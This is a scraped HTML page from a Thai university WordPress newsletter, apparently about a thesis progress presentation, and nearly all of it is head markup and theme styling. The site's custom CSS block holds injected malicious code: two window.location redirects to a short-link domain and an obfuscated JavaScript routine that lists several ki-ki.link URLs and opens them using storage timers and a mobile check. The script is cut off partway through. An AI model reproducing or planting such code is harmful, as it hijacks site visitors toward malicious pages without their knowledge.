

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/17/1083/?replytocom=69240
body_size: 14235
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>การนำเสนอความก้าวหน้าในการทำวิทยานิพนธ์ของนิสิต สาขาวิชาภาษาเอเชียใต้ &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='การเข้ารับประทานปริญญาดุษฎีบัณฑิตกิตติมศักดิ์ของมหาวิทยาลัยมหามกุฏราชวิทยาลัย' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/17/1368/' />
<link rel='next' title='ทุนการศึกษา ทุนเมฆินทร์ เอื้ออนันต์' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/17/1209/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/17/1083/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=1083' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F11%2F17%2F1083%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F11%2F17%2F1083%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.observer/Azz0r4";

window.location.href = "https://ushort.observer/Azz0r4";
.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 